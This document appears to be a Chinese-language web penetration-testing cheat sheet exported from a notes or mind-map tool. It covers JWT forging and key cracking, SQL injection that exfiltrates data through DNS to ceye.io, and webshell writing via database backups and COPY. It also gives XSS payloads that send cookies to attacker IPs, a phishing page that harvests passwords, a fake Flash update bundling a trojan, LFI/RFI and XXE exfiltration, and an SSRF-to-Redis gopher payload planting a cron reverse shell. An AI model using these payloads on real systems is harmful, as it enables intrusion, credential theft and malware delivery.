|
|
web服务突破一些存在问题的逻辑- 任意用户注册
- 可爆破用户名
- 爆破用户名,密码
- 用户名注入
- 万能密码
- 用户名Xss
- 修改返回包信息,登入他人账户
- 修改cookie中的参数,如user,adminid等
- HTML源码、JS等查看信息搜集一章
- 后台登录参数修改为注册参数/reg、/register、/sign等
- 密码重置
- 1.重置一个账户,不发送验证码,设置验证码为空发送请求。
- 2.发送验证码,查看相应包
- 3.验证码生存期的爆破
- 4.修改相应包为成功的相应包
- 5.手工直接跳转到校验成功的界面
- 6.两个账户,重置别人密码时,替换验证码为自己正确的验证码
- 7.重置别人密码时,替换为自己的手机号
- 8.重置自己的成功时,同意浏览器重置别人的,不发验证码
- 9.替换用户名,ID,cookie,token参数等验证身份的参数
- 10.通过越权修改他人的找回信息如手机/邮箱来重置
JWT攻击手法- https://jwt.io/#debugger-io
未校验签名- 将原JWT串解码后修改用户名等身份认证的地方,生成新token发送请求
禁用哈希 - Alg代表加密方式,修改用户名等身份认证的地方,把HS256设置为none生成token发送请求,使用python的pyjwt模块
- jwt.encode({'user':'admin','arg1':'value1','arg2':'value2'},algorithm='none',key='')
爆破弱密钥 - >pip3 install pyjwt
- >python3 crack.py
- import jwt
- import termcolor
- jwt_str = R'token'
- with open('/root/password.txt') as f:
- for line in f:
- key_ = line.strip()
- try:
- jwt.decode(jwt_str,verify=True,key=key_)
- print('\r','\bfound key -->',termcolor.colored(key_,'green'),'<--')
- break
-
- except(jwt.exceptions.ExpiredSignatureError,jwt.exceptions.InvalidAudienceError,jwt.exceptions.InvalidIssuedAtError,jwt.exceptions.InvalidIssuedAtError,jwt.exceptions.ImmatureSignatureError):
- print('\r','\bfound key -->',termcolor.colored(key_,'green'),'<--')
- except jwt.exceptions.InvalidSignatureError:
- print('\r',' ' * 64, '\r\btry',key_,end='',flush=True)
- continue
- else:
- print('\r','\bnot found.')
注入注入无列名 - http://url/index.php?id=1 order by 6
- http://url/index.php?id=-1 union select 1,(select `4` from (select 1,2,3,4,5,6 union select * from users)a limit 1,1)-- -
- http://url/index.php?id=-1
- union select 1,(select concat(`3`,0x3a,`4`) from (select 1,2,3,4,5,6
- union select * from users)a limit 1,1)-- -
结合dnslog - MYSQL结合dnslog
- ?id=1' and if((select load_file(concat('\\\\',(select database()),'.jhsefs.ceye.io\\sql_test'))),1,0)--+
- 显示数据库
- ?id=1'
- and if((select load_file(concat('\\\\',(select schema_name from
- information_schema.schemata limit
- {0},1),'.jhsefs.ceye.io\\sql_test'))),1,0)--+
- 显示表
- ?id=1' and
- if((select load_file(concat('\\\\',(select table_name from
- information_schema.tables where table_schema='dbname' limit
- 0,1),'.jhsefs.ceye.io\\sql_test'))),1,0)--+
- ?id=1' and if((select
- load_file(concat('\\\\',(select table_name from
- information_schema.tables where table_schema=0x1x1x2x limit
- 0,1),'.jhsefs.ceye.io\\sql_test'))),1,0)--+
- 显示字段
- ?id=1' and
- if((select load_file(concat('\\\\',(select column_name from
- information_schema.columns where table_name='users' limit
- 0,1),'.jhsefs.ceye.io\\sql_test'))),1,0)--+
- 显示数据
- ?id=1' and if((select load_file(concat('\\\\',(select hex(user) from users limit 0,1),'.jhsefs.ceye.io\\sql_test'))),1,0)--+
- MSSQL结合dnslog
- 查数据
- ?id=1;DECLARE
- @host varchar(1024);SELECT @host=(SELECT
- master.dbo.fn_varbintohexstr(convert(varbinary,rtrim(pass))) FROM
- test.dbo.test_user where [USER] =
- 'admin')%2b'.cece.nk40ci.ceye.io';EXEC('master..xp_dirtree
- "\'%2b@host%2b'\foobar$"');
- Sa密码
- ?id=1DECLARE @host
- varchar(1024);SELECT @host=(SELECT TOP 1
- master.dbo.fn_varbintohexstr(password_hash)FROM sys.sql_loginsWHERE
- name='sa')+'.ip.port.b182oj.ceye.io';EXEC('master..xp_dirtree"\'+@host+'\foobar$"');
- 执行命令
- exec
- master..xp_cmdshell "whoami>D:/temp%26%26certutil -encode D:/temp
- D:/temp2%26%26findstr /L /V ""CERTIFICATE"" D:/temp2>D:/temp3";
- exec master..xp_cmdshell "cmd /v /c""set /p MYVAR=< D:/temp3 %26%26 set FINAL=!MYVAR!.xxx.ceye.io %26%26 ping !FINAL!""";
- exec master..xp_cmdshell "del ""D:/temp"" ""D:/temp2"" ""D:/temp3""";
- postgreSQL结合dnslog
- ?id=1;DROP
- TABLE IF EXISTS table_output;CREATE TABLE table_output(content
- text);CREATE OR REPL+ACE FUNCTION temp_function() RETURNS VOID AS $
- DECLARE exec_cmd TEXT;DECLARE query_result TEXT;BEGIN SELECT INTO
- query_result (select encode(pass::bytea,'hex') from test_user where id
- =1);exec_cmd := E'COPY table_output(content) FROM
- E\'\\\\\\\\'||query_result||E'.pSQL.3.nk40ci.ceye.io\\\\foobar.txt\'';EXECUTE
- exec_cmd;END;$ LANGUAGE plpgSQL SECURITY DEFINER;SELECT
- temp_function();
- Oracle结合dnslog
- ?id=1 union SELECT UTL_HTTP.REQUEST((select pass from test_user where id=1)||'.nk40ci.ceye.io') FROM sys.DUAL;
- ?id=1 union SELECT DBMS_LDAP.INIT((select pass from test_user where id=1)||'.nk40ci.ceye.io',80) FROM sys.DUAL;
- ?id=1 union SELECT HTTPURITYPE((select pass from test_user where id=1)||'.xx.nk40ci.ceye.io').GETCLOB() FROM sys.DUAL;
- ?id=1 union SELECT UTL_INADDR.GET_HOST_ADDRESS((select pass from test_user where id=1)||'.ddd.nk40ci.ceye.io') FROM sys.DUAL;
拿shell- 判断数据库
- ;and (select count(*) from sysobjects)>0 mssql
- ;and (select count(*) from msysobjects)>0 access
- 查库
- ?id=1 and (SELECT top 1 Name FROM Master..SysDatabases)>0 --
- ?id=1 and (SELECT top 1 Name FROM Master..SysDatabases where name not in ('master'))>0 --
- 查表
- import requests
- import re
- table_list = ['']
- def get_sqlserver_table(table_list, table_num):
- for num in range(0,table_num):
- # print("','".join(table_list))
- sql_str = "and (select top 1 name from
- [xxxx].sys.all_objects where type='U' AND is_ms_shipped=0 and name not
- in ('{}'))>0".format("','".join(table_list))
- url = "http://www.xxxxx.cn/x.aspx?cid=1' {} AND 'aNmV'='aNmV".format(sql_str)
- r = requests.get(url, headers = {'User-Agent': 'Mozilla/5.0
- (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
- Chrome/80.0.3987.87 Safari/537.36'})
- res = re.search(r'\'(.*)\'', r.content.decode('utf-8'), re.M|re.I)
- table_name = str(res.group(1))
- table_list.append(table_name)
- print("[{}] - TableName: {}".format(str(r.status_code), table_name))
- if __name__ == "__main__":
- get_sqlserver_table(table_list, 16)
- 判断是否存在xp_cmdshell
- and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')
- 执行命令
- ;exec master..xp_cmdshell "net user name password /add"—
- 查看权限
- and (select IS_SRVROLEMEMBER('sysadmin'))=1-- //sa
- and (select IS_MEMBER('db_owner'))=1-- // dbo
- and (select IS_MEMBER('public'))=1-- //public
- 站库分离获取服务器IP
- ;insert
- into
- OPENROWSET('SQLOLEDB','uid=sa;pwd=xxx;Network=DBMSSOCN;Address=你的ip,80;',
- 'select * from dest_table') select * from src_table;--
- LOG备份
- ;alter database testdb set RECOVERY FULL --
- ;create table cmd (a image) --
- ;backup log testdb to disk = 'c:\wwwroot\shell.asp' with init --
- ;insert into cmd (a) values ('<%%25Execute(request("chopper"))%%25>')--
- ;backup log testdb to disk = 'c:\wwwroot\shell.asp' –
- 2000差异备份
- ;backup database testdb to disk ='c:\wwwroot\bak.bak';--
- ;create table [dbo].[testtable] ([cmd] [image]);--
- ;insert into testtable (cmd) values(木马hex编码);--
- ;backup database testdb to disk='c:\wwwroot\upload\shell.asp' WITH DIFFERENTIAL,FORMAT;--
- 2005差异备份
- ;alter/**/database/**/[testdb]/**/set/**/recovery/**/full—
- ;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x640062006200610063006B00/**/backup/**/database/**/[testdb]/**/to/**/disk=@d/**/with/**/init--
- ;create/**/table/**/[itpro]([a]/**/image)—
- ;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x640062006200610063006B00/**/backup/**/log/**/[testdb]/**/to/**/disk=@d/**/with/**/init--
- ;insert/**/into/**/[itpro]([a])/**/values(木马hex编码)—
- ;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=木马保存路径的SQL_EN编码/**/backup/**/log/**/[testdb]/**/to/**/disk=@d/**/with/**/init--
- ;drop/**/table/**/[itpro]—
- ;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x640062006200610063006B00/**/backup/**/log/**/[testdb]/**/to/**/disk=@d/**/with/**/init--
- PostgreSQL写shell
- 连接
- >psql -U dbuser -d exampledb -h 127.0.0.1 -p 5432
- 查看版本
- >select version();
- 列出数据库
- >select datname from pg_database;
- 列出所有表名
- >select * from pg_tables;
- 读取账号秘密
- >select usename,passwd from pg_shadow;
- 当前用户
  编辑 编辑
- >select user;
- 修改密码
- >alter user postgres with password '123456';
- 列目录
- >select pg_ls_dir('/etc');
- 读文件
- >select pg_read_file('postgresql.auto.conf',0,100); #行数
- &
- >drop table wooyun;
- >create table wooyun(t TEXT);
- >copy wooyun FROM '/etc/passwd';
- >select * from wooyun limit 1 offset 0;
- &
- >select lo_import('/etc/passwd',12345678);
- >select
- array_agg(b)::text::int from(select encode(data,'hex')b,pageno from
- pg_largeobject where loid=12345678 order by pageno)a;
- 写文件
- create table shell(shell text not null);
- insert into shell values($<?php @eval($_POST[1]);?>$);
- copy shell(shell) to '/var/www/html/shell.php';
- &
- copy (select '<?php phpinfo();?>') to '/var/www/html/shell.php';
- 爆破
- MSF>use auxiliary/scanner/postgres/postgres_login
- 执行命令版本8.2以下
- >create function system(cstring) returns int AS '/lib/libc.so.6', 'system' language C strict;
- >create function system(cstring) returns int AS '/lib64/libc.so.6', 'system' language C strict;
- >select system('id');
XSS- 打COOKIE
- <svg/onload="javascript:document.location.href=('http://xx.xx.xx.xx:7777?cookie='+document.cookie)">
- 读取HTML
- <svg/onload="document.location='http://xx.xx.xx.xx:7777/?'+btoa(document.body.innerHTML)">
- 读文件
- <svg/onload="
- xmlhttp=new XMLHttpRequest();
- xmlhttp.onreadystatechange=function()
- {
- if (xmlhttp.readyState==4 && xmlhttp.status==200)
- {
- document.location='http://xx.xx.xx.xx:7777/?'+btoa(xmlhttp.responseText);
- }
- }
- xmlhttp.open("GET","file.php",true);
- xmlhttp.send();
- ">
- XSS+SSRF读取服务器文件
- <svg/onload="
- xmlhttp=new XMLHttpRequest();
- xmlhttp.onreadystatechange=function()
- {
- if (xmlhttp.readyState==4 && xmlhttp.status==200)
- {
- document.location='http://ip:23333/?'+btoa(xmlhttp.responseText);
- }
- }
- xmlhttp.open("POST","request.php",true);
- xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
- xmlhttp.send("url=file:///etc/passwd");
- ">
XSS克隆钓鱼 - 保存js&css到服务器,登录action改为接受密码的文件action="./pass.php"
- <?php //php
- $user=$_POST['username'];
- $pass=$_POST['password'];
- $file=fopen('pass.txt','a+');
- fwrite($file,$user."|"."pass" . "\n");
- fclose($file);
- echo "<script>window.location.href="http://192.168.0.1"</script>\n";
- ?>
- 构造payload
- <script>window.location.href="http://192.168.0.1/login.html"</script>
- php –S 0.0.0.0:8080 –t ./
伪造页面钓鱼 - 方法1
- https://github.com/r00tSe7en/Fake-flash.cn
- 添加xss平台模块
- window.alert = function(name){
- var iframe = document.createElement("IFRAME");
- iframe.style.display="none";
- iframe.setAttribute("src",'data:text/plain');
- document.documentElement.appendChild(iframe);
- window.frames[0].window.alert(name);
- iframe.parentNode.removeChild(iframe);
- }
- alert("您的FLASH版本过低,尝试升级后访问该页面!");
- window.location.href="http://www.flash.com";
- 制作自解压捆绑
- 一个马.exe,一个正常exe,全选,winrar添加到压缩文件,选择创建自解压格式压缩文件,高级->自解压选项,设置解压路径,c:\windows\temp\,设置->解压后运行两个exe文件,模式全部隐藏,更新,解压并更新文件,覆盖所有文件。
- ResourceHacker修改文件图标
- 方法2
- if(empty($_COOKIE['flash'])){
- echo
- '<script>alert("你当前计算机的Flash软件已经很久未更新,将导致无法正常显示界面内容,请下载安装最新版本!");window.location="http://www.flash.cn.xx.com/"</script>';
- setcookie("flash","true",time()+30*2400);
- }
CSRF- 查看有无token等验证身份的参数,删掉后是否返回正常
- 查看header中referer,origin参数,删掉后是否返回正常
- 使用csrftester/burpsuite生成表单,以另一账号和浏览器打开测试
- 去掉referer中域名后面的文件夹或文件
- 替换二级域名
php任意文件读取/下载- readfile()、file_get_contents()、fopen()等读文件的函数不严谨,读取文件路径可控,输出内容。
- 下载配置文件
- Redis、Weblogic、ftp、mysql、web配置文件、history文件、数据库配置文件
- 下载log文件
- 下载web文件
- /1.php?f=../../etc/passwd
- /1.php?f=file:///etc/passwd(file://绕过../的防护)
- /1.php?f=file:///etc/passwd
php文件包含函数: - include
- require
- include_once
- require_once

常用协议 - file:// — 访问本地文件系统
- file协议的工作目录是当前目录,使用file:///wwwroot/1.php等同于./wwwroot/1.php可用于绕过一些情况
- php:// — 访问各个输入/输出流(I/O streams)
 编辑 编辑
- 读取
- /1.php?file=php://filter/read=convert.base64-encode/resource=./1.php
- 写入
- /1.php?file=php://filter/write=convert.base64-decode/resource=[file]","base64
Getshell- https://github.com/D35m0nd142/LFISuite
allow_url_include 开启时Getshell - 远程文件包含
- /1.php?file=http://remote.com/shell.txt
- /1.php?file=php://input POST:<?php phpinfo();?>
- 或使用curl
- >curl -v "http://127.0.0.1:8888/ctf/cli/3.php?file=php://input" -d "<?php phpinfo();?>"
- 或使用data://协议解析base64的代码
- /1.php?file=data://text/plain;base64,PD9waHAgIHBocGluZm8oKTs/Pg==
allow_url_include 关闭时Getshell - 攻击机开启共享
- /1.php?file=//attacker/1.php
- 创建webdav服务,shell文件放入目录包含即可
- >docker
- run -v /root/webdav:/var/lib/dav -e
- ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION=/webdav -p 80:80 --rm
- --name webdav bytemark/webdav
- Shell文件放入/root/webdav/data
- /1.php?file=//attacker/1.php
包含日志文件getshell - Fuzz文件
- https://github.com/fuzzdb-project/fuzzdb
- https://github.com/danielmiessler/SecLists
- https://blog.csdn.net/qq_33020901/article/details/78810035
- /1.php?file=<?php phpinfo();?>
- /1.php?file=../../../../../../../var/log/apache2/access.log
- Win下使用phpstudy
- 请求/<?php phpinfo();?>
- 包含错误日志
- /1.php?file=C:\phpStudy\Apache\logs\error.log
上传个图片格式的木马直接包含 - /1.php?file=/uploadfile/1.jpg
限制后缀时 - <?php
- $file = $_GET['file'].".php";
- include($file);
- ?><br>
- 利用伪协议zip,构造一个zip压缩包,打包一个shell.php,将压缩包更名为png
- 请求/1.php?file=zip://shell.webp%23shell
- 也可使用phar协议访问
- /1.php?file=phar://shell.webp/shell
- 老版本可以使用%00截断
- /etc/passwd%00
- (需要 magic_quotes_gpc=off,PHP小于5.3.4有效)
- /var/www/%00
- /etc/passwd/././././././.[…]/./././././.
- (需要 magic_quotes_gpc=off
- (php版本小于5.2.8(?)可以成功,linux需要文件名长于4096,windows需要长于256)
- 点号截断:
- /boot.ini/………[…]…………
- (php版本小于5.2.8(?)可以成功,只适用windows,点号需要长于256)
phpinfo-LFI 本地文件包含临时文件getshell - 利用临时文件删除时间差获取shell
- 需要一个lfi漏洞+phpinfo页面
- 在/tmp/目录下生成个密码为f的一句话木马g
 编辑 编辑- 执行
- >python getshell.py 192.168.0.108 80 100
- 80是端口、100是线程
 编辑 编辑- http://192.168.0.110/index.php?file=../../../tmp/g&f=echo%20%271%27
session + lfi getshell- session.upload_progress.enabled启用时,文件上传会产生进度文件
- /var/lib/php5/sess_
- /var/lib/php/sess_
- ####LFI SSH Log >ssh ''@192.168.0.107 >http://192.168.0.107/lfi.php?file=/var/log/auth.log&c=ls
RFI&命令注入上线MSF - MSF生成
- #use exploit/multi/script/web_delivery
- #set target PHP
- 注入点注入:
- php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.107:1234/OgsOFaj3yKH'));"
- RFI:
- http://www.xx.com/file=http://192.168.0.107:1234/OgsOFaj3yKH
XML- XML设计的宗旨是传输数据,而非显示数据
- XXE=XML外部实体注入、XML=可扩展标记语言
- Xml文件声明
- <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
- DTD为XML的文档类型定义
- 引入外部DTD
- <!DOCTYPE 根元素 SYSTEM "filename">
- 参数实体+外部实体
- <?xml version="1.0" encoding="utf-8"?>
- <!DOCTYPE test [
- <!ENTITY % file SYSTEM "file:///etc/passwd">
- %file;
- ]>
XML注入 - 闭合标签,改写xml文件,用户可控,有拼接代码
- <?xml version="1.0" encoding="utf-8"?>
- <manager>
- <admin id="1">
- <username>admin</username>
- <password>admin</password>
- </admin>
- <admin id="2">
- <username>root</username>
- <password>root</password>
- </admin>
- </manager>
- 若是password可控,拼接代码形成注入
- admin </password></admin><admin id="3"><name>hack</name><password>hacker</password></admin>
XXE- https://github.com/AonCyberLabs/xxe-recursive-download
- 程序解析XML输入时,未禁止外部实体的加载,造成任意文件读取、命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害
- 判断
- 回显路径
- <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
- DNSLOG
- http://www.dnslog.cn/
- <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY dtd SYSTEM "http://xxx.dnslog.cn/xxe">]>
- <xxe>&dtd;</xxe>
- Webdav
- 存在webdav可使用PROPPATCH、PROPFIND、 LOCK等请求方法接受xml输入形成xxe
- Wsdl使用AWVS测试
- 挖掘
- 如遇与xml交互的地方
- <?xml version="1.0" encoding="UTF-8"?>
- <!DOCTYPE ANY [
- <!ENTITY test "this is test">
- ]>
- <root>&test;</root>
- 看是否输出
- 检查是否支持外部实体
- <?xml version="1.0" encoding="UTF-8"?>
- <!DOCTYPE ANY [
- <!ENTITY % foo SYSTEM "http://attacker/evil.xml">
- %foo;
- ]>
- 查看你的服务器是否有请求
- JSON content-type XXE
- 修改Content-Type: application/xml
- X-Requested-With: XMLHttpRequest
- <?xml version="1.0" encoding="UTF-8" ?>
- <!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
- <root>
- <参数name>name</参数name>
- <参数value>&xxe;</ 参数value>
- </root>
- 有回显读取本地文件
- <?xml version="1.0" encoding="utf-8"?>
- <!DOCTYPE creds [
- <!ENTITY goodies SYSTEM "file:////etc/passwd"> ]>
- <creds>&goodies;</creds>
- 也可去掉文件列目录
- file:///root/.sh/id_rsa
- 特殊字符
- <?xml version="1.0" encoding="utf-8"?>
- <!DOCTYPE roottag [
- <!ENTITY % start "<![CDATA[">
- <!ENTITY % goodies SYSTEM "file:////tmp/xxx.txt">
- <!ENTITY % end "]]>">
- <!ENTITY % dtd SYSTEM "http://attacker/evil.dtd">
- %dtd; ]>
- <roottag>&all;</roottag>
- evil.dtd
- <?xml version="1.0" encoding="UTF-8"?>
- <!ENTITY all "%start;%goodies;%end;">
- Blind OOB XXE无回显读取
- 需使用参数实体,引用外部DTD
- Payload
- <!DOCTYPE convert [
- <!ENTITY % remote SYSTEM "http://ip/test.dtd">
- %remote;%int;%send;
- ]>
- test.dtd
- <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">
- <!ENTITY % int "<!ENTITY % send SYSTEM 'http://attacker:9999?p=%file;'>">
- 列目录
- 远程payload
- <!ENTITY % a SYSTEM "file:///"> <!ENTITY % b "<!ENTITY % c SYSTEM 'gopher://ip:80/%a;'>"> %b; %c;
- 注入payload
- <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://attacker:80/1.xml">%remote;]><root/>
- 不同平台支持的协议
执行命令 安装expect扩展的PHP环境里执行系统命令,其他协议也有可能可以执行系统命令。 ]> &xxe; 内网主机探测 可先读取/etc/network/interfaces、/proc/net/arp、/etc/hosts等文件查询IP段 使用脚本 内网端口扫描
]> 4 可使用burpsuite的intruder模块进行遍历 内部DTD利用 Linux %local_dtd; Windows Your DTD code %local_dtd;- <!ENTITY % condition 'aaa)>
- <!ENTITY % file SYSTEM "file:///etc/passwd">
- <!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">
- %eval;
- %error;
- <!ELEMENT aa (bb'>
- %local_dtd;
- ]>
- <message>any text</message>
- XXE写shell
- 当XXE支持XSL时
- <?xml version='1.0'?>
- <xsl:stylesheet version="1.0"
- xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
- xmlns:msxsl="urn:schemas-microsoft-com:xslt"
- xmlns:user="http://mycompany.com/mynamespace">
- <msxsl:script language="C#" implements-prefix="user">
- <![CDATA[
- public string xml()
- {
- System.Net.WebClient webClient = new System.Net.WebClient();
- webClient.DownloadFile("https://x.x.x.x/shell.txt",
- @"c:\inetpub\wwwroot\shell.aspx");
- return "Exploit Success";
- }
- ]]>
- </msxsl:script>
- <xsl:template match="/">
- <xsl:value-of select="user:xml()"/>
- </xsl:template>
- </xsl:stylesheet>
命令注入- 有时应用程序会接受用户提供的输入并作为参数传递给命令行上的工具。将用户提供的输入传递给命令行总是一个坏主意,应该避免。根据操作系统,您可以使用多种技术来执行其他命令,从而允许攻击者获得 RCE
- &
- &&
- |
- ||
- ;
- `Command`
- $(Command)
Xpath注入
SSRF- 定义
- 服务端请求伪造
- 构造一个由服务器发出请求的漏洞
- 服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制
- 成因
- file_get_contents()、fsockopen()、curl_exec()、fopen()、readfile()等函数使用不当会造成SSRF漏洞
- 挖掘
- 转码服务
- 在线翻译
- 获取超链接的标题等内容进行显示
- 请求远程服务器资源的地方,图片加载与下载(通过URL地址加载或下载图片)
- 图片、文章收藏功能
- 对外发起网络请求的地方,网站采集、网页抓取的地方。
- 头像 (远程加载头像)
- 一切要你输入网址的地方和可以输入ip的地方。
- 数据库内置功能(mongodb的copyDatabase函数)
- 邮件系统
- 文件处理
- 在线处理工具
- 从URL关键字中寻找:share、wap、url、link、src、source、target、u、3g、display、sourceURl、imageURL、domain
XML- <!ENTITY % d SYSTEM "http://wuyun.org/evil.dtd">
- <!ENTITY % file system "file:///etc/passwd" >
- <!ENTITY % d SYSTEM "http://wuyun.org/file?data=%file">
- <!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "http://wuyun.org/urlin">
- <xenc:AgreementMethod Algorithm= "http://wuyun.org/1">
- <xenc:EncryptionProperty Target= "http://wuyun.org/2">
- <xenc:CipherReference URI= "http://wuyun.org/3">
- <xenc:DataReference URI= "http://wuyun.org/4">
- <Reference URI="http://wuyun.org/5">
- <To xmlns="http://www.w3.org/2005/08/addressing">http://wuyun.org/to</To>
- <ReplyTo xmlns="http://www.w3.org/2005/08/addressing">
- <Address>http://wuyun.org/rto</Address>
- <input message="wooyun" wsa:Action="http://wuyun.org/ip" />
- <output message="wooyun" wsa:Action="http://wuyun.org/op" />
- <wsp:PolicyReference URI=“http://wuyun.org/pr">
- <fed:Federation FederationID="http://wuyun.org/fid">
- <fed:FederationInclude>http://wuyun.org/inc</fed:FederationInclude>
- <fed:TokenIssuerName>http://wuyun.org/iss</fed:TokenIssuerName>
- <mex:MetadataReference>
- <wsa:Address>http://wuyun.org/mex</wsa:Address>
- </mex:MetadataReference>
- <edmx:Reference URI="http://wuyun.org/edmxr">
- <edmx:AnnotationsReference URI="http://wuyun.org/edmxa">
- <xbrli:identifier scheme="http://wuyun.org/xbr">
- <link:roleType roleURI="http://wuyun.org/role">
- <stratml:Source>http://wuyun.org/stml</stratml:Source>
数据库 MongoDB- db.copyDatabase('\r\nconfig set dbfilename ssrf\r\nquit\r\n’,'test','10.6.4.166:6379')
PostgresSQL- SELECT dblink_send_query(
- 'host=127.0.0.1
- dbname=quit
- user=\'\r\nconfig set dbfilename wyssrf\r\n\quit\r\n'
- password=1 port=6379 sslmode=disable',
- 'select version();’
- );
MSSQL- SELECT openrowset('SQLOLEDB', 'server=192.168.1.5;uid=sa;pwd=sa;database=master')
- SELECT * FROM OpenDatasource('SQLOLEDB', 'Data Source=ServerName;User ID=sa;Password=sa' ) .Northwind.dbo.Categories
图片处理函数- FFmpeg
- concat:http://wyssrf.wuyun.org/header.y4m|file:///etc/passwd
- ImageMagick
- fill 'url(http://wyssrf.wuyun.org)'

攻击- 测试代码,需安装phpcurl模块apt-get install php7.0-curl
- <?php
- echo 'r u ok?';
- function curl($url){
- $ch = curl_init();
- curl_setopt($ch, CURLOPT_URL, $url);
- curl_setopt($ch, CURLOPT_HEADER, 0);
- curl_exec($ch);
- curl_close($ch);
- }
- $url = $_GET['url'];
- curl($url);
- ?>
- 对内网、本地进行端口扫描,获取服务的banner 信息
- 攻击运行在内网或本地的应用程序
- 对内网 WEB 应用进行指纹识别,通过访问默认文件实现(如:readme文件)
- 攻击内外网的 web 应用,主要是使用 GET 参数就可以实现的攻击(如:Struts2,sqli)
- 读取内网资源(如:利用file协议读取本地文件等)
- 跳板
- 无视cdn
- 利用Redis未授权访问,HTTP CRLF注入实现getshell
文件读取- >curl -v 'http://192.168.0.110/ssrf.php?url=file:///etc/passwd'
 编辑 编辑
- ?url=php://filter/read=convert.base64-encode/resource=./1.php
端口探测- >curl -v 'http://www.xx.com/ssrf.php?url=dict://127.0.0.1:22/'
- >curl -v 'http://www.xx.com/ssrf.php?url=dict://127.0.0.1:6379/info'
 编辑 编辑


SSRF+Redis- >curl -v 'http://192.168.0.112/ssrf.php?url=gopher://192.168.0.120:6379/_*1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.0.108%2f12345%200%3E%261%250a%250a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250d%250aquit%250d%250a'
302反弹shell - ?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=flushall
